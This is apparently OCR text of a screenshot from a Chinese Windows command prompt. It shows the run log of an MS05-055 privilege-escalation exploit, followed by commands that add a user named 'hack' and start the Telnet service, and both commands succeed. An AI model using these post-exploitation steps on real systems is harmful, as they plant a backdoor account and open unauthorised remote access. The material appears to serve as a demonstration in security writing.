 命令提示符 (2)
PoolIndex:2b PoolType:87
Child ESP:bc99ec0c
PoolIndex:eb PoolType:99
Perfect ESP:bc99ec0c
The sleep has awaken.
Target thread handle:3c0, Target process handle:3d8, Process id:954
helper 960 2388
Now waitting for triggering the bug.
Got thread handle:3c0, Got process id:954
Process handle:3d4
Now terminating process.
Parent process id:8f4
In child thread. Now terminating to trigger the bug.
Exploit finished.
G:\test\MS05-055>net user hack /add
命令成功完成。
G:\test\MS05-055>net start telnet
Telnet 服务正在启动 .
Telnet 服务已经启动成功。
G:\test\MS05-055>_
4